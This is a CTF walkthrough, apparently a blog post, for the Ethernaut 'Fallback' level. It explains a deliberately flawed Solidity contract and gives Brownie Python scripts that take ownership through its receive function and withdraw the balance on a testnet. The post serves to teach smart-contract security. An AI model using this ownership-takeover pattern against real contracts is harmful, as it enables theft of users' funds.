Smart contracts are just a great revolution in the terms of how we write and interact with code and platforms worldwide, but with new technologies also comes a lot of new issues that we have to be aware of if we don’t want malicious people hack our code.

That’s the purpose of this capture the flag (CTF): Ethernaut, created by the Open Zeppelin team, it’s a really funny CTF in where we can learn about all the bugs or failures that the people made in the past writing solidity code, so we don’t repeat them, in a very enjoyable and hands on code way.

I’m going to make this walkthrough through all the Ethernauts problems and see how we can solve them and what are the things we should avoid to not commit these same errors again.

And, we are going to use different smart contract frameworks, because all the solutions are going to be written programmatically, not by using the interactive browser console that the guys at Open Zeppelin give to us, so we just can learn the main frameworks that the industry is using to write smart contracts (Brownie, Truffle and Hardhat)

First, you need some previous knowledge to be able to follow me:

- Basic solidity syntax

- Public/private key pair.

- Basic python syntax

- The basics about brownie.



Okay, let’s start with the first contract: Fallback

Walkthrough through the code.

First, let’s take a look into the contract code.

Ethernaut 1: Fallback

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

import '@openzeppelin/contracts/math/SafeMath.sol';

contract Fallback {

using SafeMath for uint256;

mapping(address => uint) public contributions;

address payable public owner;

constructor() public {

owner = msg.sender;

contributions[msg.sender] = 1000 * (1 ether);

}

modifier onlyOwner {

require(

msg.sender == owner,

"caller is not the owner"

);

_;

}

function contribute() public payable {

require(msg.value < 0.001 ether);

contributions[msg.sender] += msg.value;

if(contributions[msg.sender] > contributions[owner]) {

owner = msg.sender;

}

}

function getContribution() public view returns (uint) {

return contributions[msg.sender];

}

function withdraw() public onlyOwner {

owner.transfer(address(this).balance);

}

receive() external payable {

require(msg.value > 0 && contributions[msg.sender] > 0);

owner = msg.sender;

}

}

In the contract declaration we can see that the fallback contract inherits from the Ownable contract, wich is just a contract that allows us to use the onlyOwner modifier, which is a modifier that allows only the owner of the contract to excecute the functions in where the modifier is used.

The first line of code we see is just the use of the Open Zeppelin library: safe math this is a library that allows us to make maths without worrying about arithmetic overflow and underflow.

using SafeMath for uint256;

Variables.

First, we have two state variables, which mean that data is permanent stored on the BlockChain.

contributions and owner.

contributions being a mapping that stores the addresses of the people alongside with the contributions that they had made, it’s like a dictionary in python or a hash table.

For example, it’s the same as.

contributions = {

myAddress:{

"uint": 0.1 ETH

}

}

And owner being the current address who owns the contract, this is setted during the deployment of the contract in the constructor.

The constructor.

In previous versions of solidity, the constructor used to be named the same as the contract, so be aware if you are working with previous version of solidity.

constructor() public {

owner = msg.sender;

contributions[msg.sender] = 1000 * (1 ether);

}

This is a function that only can be called once, and it’s during the deployment process, its completely optional.

This constructor sets the owner of the contract to whoever address deployed the contract, by using this special keyword in solidity called msg.sender (with this we can reference the account who is calling the function, in this case who is deploying the contract).

You can read more about the msg.sender keyword in the solidity documentation.

And then, sets an initial contribution of 1000 ETH from the owner, that is stored in the contribution mapping when the contract is deployed.

Modifiers.

modifier onlyOwner {

require(

msg.sender == owner,

"caller is not the owner"

);

_;

}

Then we have this modifier which only allows the owner of the contract (who has been previously settled in the constructor) to call the function in which this modifier is used, in this case, the withdraw function.

If you want to read more about modifiers, you can do it here

Functions.

Our first function: contribute

function contribute() public payable {

require(msg.value < 0.001 ether);

contributions[msg.sender] += msg.value;

if(contributions[msg.sender] > contributions[owner]) {

owner = msg.sender;

}

}

The first statement we can see in the function’s body

require(msg.value < 0.001 ether);

Is like an if statement that checks if the value that is send during that transaction (msg.sender) is minor than a certain value (0.001 ETH).

If it’s true, the execution of the function will continue; if its false the function will throw and exception, causing the whole executions of the function to stop and revert.

You can read more about Solidity’s require and assert statements here.

Then, you have an update of the contributions mapping adding the address who call this function with the value that was send in during the function call + the value that the already have, if so.

contributions[msg.sender] += msg.value;

And finally, we have a conditional statement that checks if the value given by the current caller of the function is greater than the value given by the owner of the contract during the deployment process, if that is true the current caller of the function now converts into the new owner of the contract.

if(contributions[msg.sender] > contributions[owner]) {

owner = msg.sender;

}

We could use this function to stole the ownership of the contract, but it will take us tooo long because of the require statement.

Following, we have the getContributions function.

function getContribution() public view returns (uint) {

return contributions[msg.sender];

}

Which only returns the total value of the total contributions made by whoever is calling this function, if there are any.

Then we have the withdraw function, which have a modifier, the onlyOwner Modifier

function withdraw() public onlyOwner {

owner.transfer(address(this).balance);

}

Like we already discuss, with the onlyOwner modifier this function can only be called by whoever address is stored in the owner state variable, if someone else calls this function, the execution will fail.

The only one statement that this function has allows the current owner of the contract to “transfer” (which is a special function that all addresses type have to allow to transfer a certain amount of wei to the address passed as a parameter.) all the balance that this contract have to that address (the address of whoever is stored in the owner state variable)

You can see other methods for transfer eth here in the solidity docs.

this.balance references the current balance (in Wei) of the contract.

That means that at any time, the owner of the contract can call this function and transfer to his/her address the whole balance of the contract.

Finally, we have this receive function

receive() external payable {

require(msg.value > 0 && contributions[msg.sender] > 0);

owner = msg.sender;

}

This is a special function in solidity that allows us to send money to the contract.

The receive function is executed on a call to the contract with empty calldata. This is the function that is executed on plain Ether transfers (e.g., via .send() or .transfer()). If no such function exists, but a payable fallback function exists, the fallback function will be called on a plain Ether transfer. If neither a receive ether nor a payable fallback function is present, the contract cannot receive Ether through regular transactions and throws an exception.

From the solidity documentation.

But wait, what is calldata. When we make an ethereum transaction to call an specific contract function there’s a field called data in where is specified the signature of function to be executed with his necessary parameters.

The data sending to this transaction (using metamask). In these case is a function call which receive a parameter (an address)

Now, what if we just only wanted to send some ether to the contract, without calling a function? No functions, no arguments, which means an empty ‘data’ field in the transaction. That’s the purpose of the receive function.

That function have a require statement that basically says

your account address needed to have donated Ether to this contract in the past.

and, the function call needs to contain some Ether value.

If those conditions are meant, we can now be the owners of the contract.

Also, we have another function to receive ether in smart contract, and this function can have calldata (we are going to use this in another ethernaut problem, ;))

The fallback function is executed on a call to the contract if none of the other functions match the given function signature, or if no data was supplied at all and there is no receive Ether function. The fallback function always receives data, but in order to also receive Ether it must be marked payable.

You can read more about those special functions in the solidity documentation

Okay now, that we had seen all the contract structure is time to get our hands dirty and hack this.

Hacking

What do we have to do?

- Claim the ownership of the contract

- Reduce its balance(of the contract) to 0

Start your brownie project

$ brownie init

Claiming the ownership of the contract.

For that we just see a function that allows us to make this happen, the receive function.

But, to be able to call this function we must send a value higher than cero during the function call and we need to contributed to the contract before we can call this function.

So we just have to contribute first

Contributing.

We have to call the contribute function.

So, to be able to do that we need a way to interact with the contract programmatically If you don’t know, to be able to interact with a contract we need:

- Its ABI (Application Binary interface)

- The contract address in where that contract was deployed

There are different ways to grab the ABI of a contract, in this case we are using an interface, we just need to write the function that we are going to interact with inside the interface declaration.

Let’s create the interface.

After we init our brownie project, in the interface directory lets create an interface that help us to interact with the contract.

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

interface Fallback {

function contribute() external payable;

function withdraw() external;

}

We just only need this two functions, so is pretty straight forward.

When solidity compiled this, we are going to have a reduced version of the ABI of the contract, with only the instructions to call those functions.

Then, let’s grab the contract address of that instance.

You can just put "instance" in the browser console and it’s going to appear.

Now, let’s write some code!.

You can create a new file in the scripts directory. I’m going to call this hacking.py

Contribute function

from brownie import interface, config, accounts

from web3 import Web3

def contribute():

fallback_contract = interface.Fallback(CONTRACT_ADDRESS)

contribute_tx = fallback_contract.contribute(

{

"from": ACCOUNT,

"value": Web3.toWei(0.00002, "ether"),

"gas_limit": 50000

}

)

contribute_tx.wait(1)

print("Contribution made")

First, we are going to grab the contract object to be able to interact with the contract

fallback_contract = interface.Fallback(CONTRACT_ADDRESS)

By using the interface object provided by brownie, and using our current interface that we just wrote (Fallback) we can pass the address of the contract CONTRACT_ADDRESS, Which is a variable that stores the address of the instance that we are using, to be able to interact with the contract.

Then, using that contract object, we can call the method contribute

contribute_tx = fallback_contract.contribute(

{"from": ACCOUNT, "value": Web3.toWei(0.00002, "ether"), "gas_limit": 50000}

)

You now might be asking: why we are passing an object as an argument to contribute, when it actually does not take any arguments at all (according to its definition in Fallback contract)? . Well, to make a transaction with brownie (those which change the current state of ethereum), we must specified who is sending that transaction (the “from” value), this is known as the transactions parameters, you could put more parameters to make the transaction more specificly according to your needs.

You can read more about the transaction parameters here.

In those transaction parameters we also have the value parameter, which allows us to send money (ETH) to the smart contract, in this case we are sending 0.00001, formatting the number using the toWei function provided by web3.py

When we call a function of a smart contract in brownie, that function is going to return us a transaction object which we can inspect or interact later, that’s why I’m storing that transaction in a variable, and also to be able to make the transaction wait for one block for confirmation.

contribute_tx.wait(1)

Now, let’s call the receive function.

Activating the receive function.

def hack():

fallback_contract = interface.Fallback(CONTRACT_ADDRESS)

print(Contract)

tx = ACCOUNT.transfer(

fallback_contract.address,

Web3.toWei(0.000002, "ether")

)

tx.wait(1)

print("Ownability stolen")

Copying the same first statement of our contribute function, to grab the contract object.

fallback_contract = interface.Fallback(CONTRACT_ADDRESS)

We can make a transaction to a smart contract without any parameters by using the special function provided by the account type in brownie: transfer

In which we specified:

- the address which we are going to send money, in this case the Fallback smart contract:

- and the amount of money that we want to send

tx = ACCOUNT.transfer(

fallback_contract.address,

Web3.toWei(0.000002, "ether")

)

And we already see how a receive function works, so it’s going to activate whenever a EOA (Externally owned Account) makes a transaction to the address of the smart contract without passing any function signatures.

And we wait one block for the confirmation of the transaction.

tx.wait(1)

Finally, lets withdraw all the money from the contract

Reduce the balance of the contract to 0

def withdraw_all():

fallback_contract = interface.Fallback(CONTRACT_ADDRESS)

print("Withdrawing the funds")

tx = fallback_contract.withdraw({"from": ACCOUNT})

print("All the money is withdrow")

print("The contract has been hacked")

If we do all the steps correctly we should be able to call all this withdraw function without problem, let’s do it.

Invoking the functions.

I’m invoking all my function in the main() entry point.

def main():

contribute()

hack()

withdraw_all()

Now, in the console let's run our script.

$ brownie run scripts/hacking.py –network rinkeby

We are specifying the rinkeby network because all the instance of the Ethernaut CTF are deployed in Rinkeby.

We should have an log like this:

We made 3 transaction:

- Calling the contribute method

- Making a simple transaction to the contract so we can invoke the receive function

- Calling the withdraw method

And now our first contract is hacked, congratulations! :sunglasses: :tada:

We do everything right, so let’s submit the instance!, programmatically of course :smirk:

Submitting the instance

If you see all the output of the browser console there is a contract called Ethernaut, which is the main contract that allows us to create new instances and submit those ones.

You can call help() to see all the different things you can do.

Now, if put in the browser console ethernaut we can see all the diferents objects that that contract object have.

This is just a truffle contract object that the open zeppelin give us to interact with, the same for all the different instance that the CTF have.

We can see in the methods object, that there is a method called submitLevelInstance(), that’s the method we wanna call

We can obtain the contract object By using the Contract.from_abi() method, which is a way from brownie to obtain the contract object based on its ABI.

As always, we need 2 things, the ABI of the contract and its address

We just have to pass as a parameters:

- The name of the contract

- The address of the contract

- And the abi of the contract

We can obtain the ABI of the contract in the browser console in the same ethernaut object.

We can store that object in a variable. When we paste the object in our code we are going to obtain something like this:

Since we are using python and not JS we have to change those true and false keywords to match with the python syntax. You just have to put those as capital (True, False)

And that’s it, we have the Ethernaut contract object to interact with.

Let’s create the code.

def submit_the_contract():

ethernaut_contract = Contract.from_abi(

"Ethernaut",ETHERNAUT_CONTRACT_ADDRESS, ethernaut_abi

)

print("Submiting instance")

ethernaut_contract.submitLevelInstance(

CONTRACT_ADDRESS, {"from": ACCOUNT}

)

print("Instance submitted. Level passed. WOHOOO!")

print("refresh the page of ethernaut")

def main():

submit_the_contract()

We just need to call the submitLevelInstance function of the Ethernaut contract, which only takes one parameter: the address of the current instance

Let’s try this out.

brownie run scripts/submi_contract.py —network rinkeby

And you just have a log like this:

And yeah, it’s done!

You can grab the complete solution in this github repo.

If you have any comment or suggestions please leave it in the comments section, also if you see any problem with the code feel free to make a PR.

You can follow me on my twitter @kevbto and DM me, I’m always happy to talk and know more people in this amazing community.

Stay tuned for the next Ethernaut solution: Fallout.